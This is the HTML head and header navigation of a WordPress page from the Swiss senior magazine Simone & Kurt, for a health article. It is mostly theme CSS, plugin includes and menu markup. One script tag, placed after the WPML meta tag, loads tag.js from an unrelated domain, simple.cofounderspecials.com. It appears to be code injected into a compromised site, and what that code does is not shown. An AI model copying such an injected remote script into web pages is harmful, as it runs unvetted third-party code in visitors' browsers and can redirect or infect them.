.widget_meta li a, select, .widget_categories li, .widget_archive li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0px;text-transform:uppercase;}.navbar-primary .sub-menu a, .widget_nav_menu .sub-menu a, .widget_categories .children li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.navbar-secondary .navbar-nav > li.menu-item > a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0.05rem;text-transform:uppercase;}.navbar-secondary .sub-menu a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.site-footer{background-color:#151515;color:#A0A0A0;}.site-footer .owl-dot{background-color:#A0A0A0;}.site-footer .title-widget{color:#777777;}.site-footer a, .site-footer #wp-calendar thead th, .site-footer .owl-dot.active, .site-footer h2{color:#FFFFFF;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active{color:#A0A0A0;}.site-footer .title-widget:after, .site-footer .authentic_widget_subscribe .widget-body:before, .site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a{background-color:#242424;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child) > a, .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer .widget.authentic_widget_twitter .twitter-actions, .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .container > *{border-top-color:#242424;}.site-footer .widget.authentic_widget_twitter{border-color:#242424;}.site-footer .btn{color:#A0A0A0;}.site-footer .btn:hover, .site-footer .btn:active, .site-footer .btn:focus, .site-footer .btn:active:focus, .site-footer .btn:active:hover{color:#FFFFFF;background-color:#141414;}.site-footer .btn, .site-footer select, .site-footer .authentic_widget_posts .numbered .post-number{background-color:#242424;}.navbar-footer .navbar-nav > li.menu-item > a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase;}.footer-logo{max-width:160px;}@media (min-width: 992px){.page-header h1, .post-header h1{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}#search input[type="search"]{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:4.25rem;letter-spacing:-.25rem;text-transform:none;}.home .site-content .container{width:1180px;}.archive .site-content .container{width:1180px;}.single.layout-sidebar-right .site-content .container, .single.layout-sidebar-left .site-content .container,{max-width:1180px;}.single.layout-fullwidth .site-content .container{width:1210px;}.page.layout-sidebar-right .site-content .container, .page.layout-sidebar-left .site-content .container,{max-width:1180px;}.page.layout-fullwidth .site-content .container{width:1210px;}.owl-featured .owl-slide .overlay-container{height:600px;}.owl-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;text-transform:none;}}@media (min-width: 1200px){.owl-center .owl-slide{width:1100px;}.owl-boxed{max-width:1100px;}}
</style>
<link rel='stylesheet' id='otw_overlay_otw-caroucel-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/owl.carousel.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-grid-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/../otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/otw_shortcode.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-jquery-ui-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/jquery-ui-1.9.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_grid_manager-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-nivo-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/nivo-lightbox.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-popups-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-popups.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-mfp-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-mfp.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-overlay-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-overlay.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-nivo-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/images-shortcodes/nivo-default/default.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode_scrolling-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/scroll_for_preview.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable.sortable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable.sortable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.cookie.js?ver=6.0.1' id='fontResizerCookie-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.fontsize.js?ver=6.0.1' id='fontResizer-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/main.js?ver=6.0.1' id='fontResizerPlugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.10' id='iphorm-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.12.0' id='wpmenucart-ajax-assist-js'></script>
<script type='text/javascript' id='postfinancecw_frontend_script-js-extra'>
/* <![CDATA[ */
var woocommerce_postfinancecw_ajax = {"ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/js/frontend.js?ver=6.0.1' id='postfinancecw_frontend_script-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/nivo-lightbox.min.js?ver=6.0.1' id='otw_overlay_otw-nivo-lib-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable-0.1.js?ver=6.0.1' id='otw_overlay_footable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable.sortable.js?ver=6.0.1' id='otw_overlay_footable.sortable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.plugin.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-makeplugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.countdown.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-countdown-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-anish-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode_core.js?ver=6.0.1' id='otw_overlay_otw-shortcode-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-animate-shadow-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quicks-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode.js?ver=6.0.1' id='otw_overlay_otw-shortcode-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quizsand-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/owl.carousel.min.js?ver=6.0.1' id='otw_overlay_otw-carouceljs-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/mfp-core-inline-0.9.9.js?ver=6.0.1' id='otw-mpf-code-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-sticky.js?ver=6.0.1' id='otw-sticky-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-overlay.js?ver=6.0.1' id='otw-overlay-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/waypoints.min.js?ver=6.0.1' id='otw_overlay_otw-waypoints-js'></script>
<script type='text/javascript' src='https://platform.linkedin.com/in.js?ver=6.0.1' id='otw_overlay_otw-shortcode-linkedin_share-js'></script>
<link rel="https://api.w.org/" href="https://www.simoneetkurt.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simoneetkurt.ch/wp-json/wp/v2/posts/2481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simoneetkurt.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.simoneetkurt.ch/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel='shortlink' href='https://www.simoneetkurt.ch/?p=2481' />
<link rel="alternate" type="application/json+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fen-matiere-de-sante-les-femmes-seniors-menent-la-danse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fen-matiere-de-sante-les-femmes-seniors-menent-la-danse%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":2481,"post_name":"en-matiere-de-sante-les-femmes-seniors-menent-la-danse","post_title":"Les femmes m\u00e8nent la danse","post_type":"post","post_author":"37","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":35,"name":"Sant\u00e9","slug":"sante","term_group":0,"term_taxonomy_id":35,"taxonomy":"category","description":"","parent":7,"count":11,"filter":"raw","cat_ID":35,"category_count":11,"category_description":"","cat_name":"Sant\u00e9","category_nicename":"sante","category_parent":7}]; _mmunch['postTags'] = [{"term_id":168,"name":"danse","slug":"danse","term_group":0,"term_taxonomy_id":168,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":169,"name":"femmes","slug":"femmes","term_group":0,"term_taxonomy_id":169,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":167,"name":"sant\u00e9","slug":"sante","term_group":0,"term_taxonomy_id":167,"taxonomy":"post_tag","description":"","parent":0,"count":9,"filter":"raw"},{"term_id":170,"name":"tutoriel","slug":"tutoriel","term_group":0,"term_taxonomy_id":170,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"Redaction","ID":37};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="327444" async></script><meta name="generator" content="WPML ver:3.6.3 stt:1,4,3,27;" />
		<script src='https://simple.cofounderspecials.com/tag.js' type='text/javascript'></script>
    		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessous pour en savoir plus.
*/

.menu-gold a{
color: #988741 !important;
}

.theme #mailmunch-optin-form{border:none !important}

.mailmunch-branding{display:none; !important}

.footerform{margin-top:20px;}
.footerform h3{color:#fff;display:block;text-align:center;font-family: Poppins, Helvetica, Arial, sans-serif;font-weight:700}
.footerform input[type=submit]{    color: #000000;
    background-color: #c9c9c9;padding: 0;
    border: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    font-weight: normal;
    display: inline-block;
    width: 100%;
    height: 36px;
    font-size: 16px;
    text-align: center;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;    cursor: pointer;font-family:"Open Sans",sans-serif;}

.footerform input[type=email]{display: block;font-family:"Open Sans",sans-serif;
    border: 1px solid #CCC;
    color: rgba(0,0,0,0.75);
    font-size: 14px;
    font-weight: normal;
    font-family: inherit;
    padding: 8px;
    height: 37px;
    width: 100%;
    margin-bottom: 15px;    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-appearance: none;
    -webkit-border-radius: 0;}		</style>
		    <style>
                .skBackgroundR {
            background-color: rgba(192, 192, 192, 0.6)        }

        .skBackground {
            background-color: #c0c0c0        }

        .skColor {
            color: #9b9898        }

        .woocommerce span.onsale {
            background-color: #c0c0c0 !important;
        }

        .simoneColor a {
            color: #9b9898 !important;
        }

        .animUl li.menu-item:after {
            content: "";
            display: block;
            height: 3px;
            width: 0%;
            background-color: #c0c0c0;
            -webkit-transition: all 0.4s; /* Safari */
            transition: all 0.4s;
        }

        .post-content .content p > a {
            color: #9b9898;
            border-bottom: none;
            background: none;
        }

        .post-content .content p > a:hover {
            color: #9b9898;
            background: none;
            border-bottom: 1px solid #9b9898;
        }

        .animUl li.menu-item:hover:after {
            width: 100%;
            background-color: #c0c0c0;
        }

        .sm-separator {
            width: 300px;
            margin: -30px auto 25px auto;
            height: 15px;
            background-color: #c0c0c0;
        }

        .site-content {
            background: -webkit-linear-gradient(top, #c0c0c0, transparent);
            background: -o-linear-gradient(bottom, #c0c0c0, transparent);
            background: -moz-linear-gradient(bottom, #c0c0c0, transparent);
            background: linear-gradient(to bottom, #c0c0c0, transparent);
        }

        .woocommerce div.product form.cart .button,
        .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce input.button {
            border-radius: 0;
            background-color: #c0c0c0;
            color: #fff;
        }

        .woocommerce-cart table.cart td.actions .coupon .input-text {
            width: 150px;
            height: 36px;
        }

        .header-navbar-secondary {
            background-color: #c0c0c0;
        }

        .woocommerce a.button.alt {
            background-color: #c0c0c0;
            border-radius: 0
        }

        .woocommerce table.shop_table {
            border-radius: 0
        }

        /*si la couleur de fond est silver je passe le text du bouton en noir */
                .stickyButton .header-btn-search:hover {
            color: #9b9898;
        }

        .content p > a {
            color: #9b9898 !important;
            border: none;
        }

        #subscribeButton {
            background-color: #c0c0c0;
            color: #414042;
            font-size: 18px;
            margin-right: 12px;
            top: 20px;
            right: 65px;
            position: fixed;
        }

        .navbar-nav > li.menu-item li.menu-item > a:hover {
            background-color: #c0c0c0;
        }

        .sim-magazine > div {
            color: #9b9898;
            font-size: 0.9rem;
            font-family: Montserrat, Helvetica, Arial, sans-serif;
        }

        a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
            color: #9b9898;
        }

        .header-content .header-left .navbar-toggle:hover, #navbar-primary .menuStickyButton:hover {
            color: #9b9898;
        }

        /*espace partenaire */
        .partnerDetail .sidebar .mail {
            background: #c0c0c0 url("https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/world.png") no-repeat;
            background-size: cover;
        }

        .partnerDetail .sidebar .world {
            background: #c0c0c0 url('https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/mail.png') no-repeat;
            background-size: cover;
        }

        .partnerDetail .subtitle {
            font-size: 12px;
            color: #9b9898;
        }

        .partnerDetail .sidebar .sidebar-content {
            border-top: 1px solid #9b9898;
            border-bottom: 1px solid #9b9898;
            padding: 25px 0;
        }

        .partnerDetail .title-trending {
            text-align: left;
            border-bottom: 1px solid #9b9898;
            font-weight: 200;
            display: inline-block;
            padding-bottom: 5px;
        }

        .partnerDashboard input[type=text], .partnerDashboard input[type=email], .partnerDashboard input[type=password], .partnerDashboard select {
            background-color: rgba(192, 192, 192, 0.6) !important;
        }

        .partnerDashboard input[type=submit] {
            background-color: #c0c0c0 !important;
        }

        .partnerDashboard input[type=submit]:hover {
            background-color: rgba(192, 192, 192, 0.6) !important;
        }

        .partnerDashboard input, .partnerDashboard select {
            background-color: rgba(192, 192, 192, 0.6) !important;
        }

        .partnerList .panel .card-header {
            background-color: rgba(192, 192, 192, 0.6);
        }

        .partnerList .card p:before {
            background: #c0c0c0;
        }

        #triEventForm .col-md-2:after, #triEventForm #typeEventInput:after {
            float: right;
            content: "";
            font-family: Icons;
            position: relative;
            top: -35px;
            right: 11px;
            pointer-events: none;
        }

        #triEventForm select option:hover {
            color: #000;
            box-shadow: inset 20px 20px #c0c0c0;
            background: #c0c0c0;

        }

        /*event*/
        #triEventForm {
            background-color: rgba(192, 192, 192, 0.6);
            padding: 25px 25px 5px 25px;
        }

        .linkToEvent {
            color: #9b9898;
        }

        .linkToEvent:hover {
            color: #414042;
        }

        .homepage .post-categories:before, .post-categories:before {
            background: #333;
        }

        input[type="checkbox"] {
            display: inline-block !important;
        }

        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 11px !important;
            height: 11px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 2px !important;
            top: -21px !important;
            width: 7px !important;
            height: 7px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        /* Main Classes */
        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 22px !important;
            height: 22px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 1px !important;
            top: -21px !important;
            width: 20px !important;
            height: 20px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        input[type="checkbox"]:checked:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:disabled:after {
            -webkit-filter: opacity(0.4) !important;
        }

        input[type="checkbox"]:not(:disabled):checked:hover:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #8BB0C2 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:not(:disabled):hover:after {
            background-image: linear-gradient(135deg, #8BB0C2 0%, #FFF 100%);
            border-color: #85A9BB #92C2DA #92C2DA #85A9BB;
        }

        input[type="checkbox"]:not(:disabled):hover:before {
            border-color: #3D7591 !important;
        }
    </style>
    </head>

<body data-rsssl=1 class="woocommerce-no-js layout-sidebar-right pin-it-enabled parallax-enabled sticky-sidebar-enabled lazy-load-enabled navbar-scroll-enabled share-buttons-disabled featured-image-wide" >


    <div id="sk-header">
        <div class="subHeader">
             <span class="dateNow float-md-left">Mardi 02 décembre 2025 </span>
            <div class="float-md-right socialContainer">

                <ul class="nav navbar-nav navbar-icons ">
                                  <li class="menu-item">
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                                  </ul>
                                    <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                            </div>
            <div class="float-md-right" style="margin-top: 10px">
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-colorscheme="dark" data-size="large" data-show-faces="true"
                     data-share="false"></div>
            </div>
        </div>
        
            <div class="header-navbar-secondary">
                <nav class="navbar navbar-secondary clearfix">
                    <div class="container">

                                                                            
                    </div>
                </nav>
            </div>

                <div id="simone-logo" class="hidden-sm-down">
            <a href="https://www.simoneetkurt.ch" class="header-logo">
                <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
            </a>
        </div>
        <div class="mobile-logo-menu hidden-md-up">
            <button class="navbar-toggle hidden-md-up" id="submenuButton" type="button" data-toggle="collapse"
                    data-target="#navbar-primary">
                <i class="icon icon-menu"></i>
            </button>
            <div id="simone-logo-small" class="hidden-md-up">
                <a href="https://www.simoneetkurt.ch" class="header-logo-small">
                    <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
                </a>
            </div>
        </div>
        <div class="header-content hidden-sm-down">
            <div class="header-left  hidden-xs-up ">
                            </div>
            <div class="header-center">
                <div class="sim-magazine" style="float:right">
                    <div>
                        Le salon
                    </div>
                    <a href="https://www.simoneetkurtexpo.ch" target="_blank">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/salon-senior-actif-mini.jpg"
                             alt="Le salon du senior actif et connecté" class="animGoUp img-rotate-right">
                    </a>
                </div>
                <div class="sim-magazine" style="float:left">
                    <div>
                        Le mag
                    </div>
                    <a href="https://www.simoneetkurt.ch/feuilleter-le-magazine/">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/magazine-simone-et-kurt-mini.jpg"
                             alt="Téléchargez le magazine Simone & Kurt" class="animGoUp img-rotate-left">
                    </a>
                </div>
                <div class="sim-button">
                    <a class="btn btn-primary btn-effect">Abonnement au magazine</a>
                    <a class="btn btn-primary btn-effect">Découvrir le salon</a>
                </div>
            </div>
            <div class="header-right hidden-xs-up">
                <div>
                    <a id="subscribeButton" href="https://www.simoneetkurt.ch/je-mabonne-au-magazine/"
                       class="btn btn-secondary btn-effect">
                        <span>Je m'abonne</span>
                        <span><i class="icon icon-arrow-right"></i></span>
                    </a>

                    <a href="#search" class="navbar-search"><i class="icon icon-search"></i></a>
                </div>
            </div>
        </div>
        <div class="header-navbar-primary">
            <div class="container">
                <div class="collapse navbar-toggleable" id="navbar-primary">
                    <nav class="navbar navbar-primary">
                        <ul id="menu-menu-principal" class="nav navbar-nav animUl"><li id="menu-item-3284" class="icon icon-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3284"><a href="https://www.simoneetkurt.ch">Home<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3107"><a href="https://www.simoneetkurt.ch/category/glamour/">Glamour<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.simoneetkurt.ch/category/glamour/fashion/">Fashion<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://www.simoneetkurt.ch/category/glamour/people/">People<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://www.simoneetkurt.ch/category/glamour/beaute/">Beauté<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://www.simoneetkurt.ch/category/glamour/shopping/">Shopping<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://www.simoneetkurt.ch/category/glamour/accessoires/">Accessoires<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://www.simoneetkurt.ch/category/glamour/conseils/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-239"><a href="https://www.simoneetkurt.ch/category/bienetre/">Bien-être<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-303"><a href="https://www.simoneetkurt.ch/category/bienetre/sante/">Santé<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.simoneetkurt.ch/category/bienetre/forme/">Forme<span class="expand-children hidden-md-up"></span></a></li>
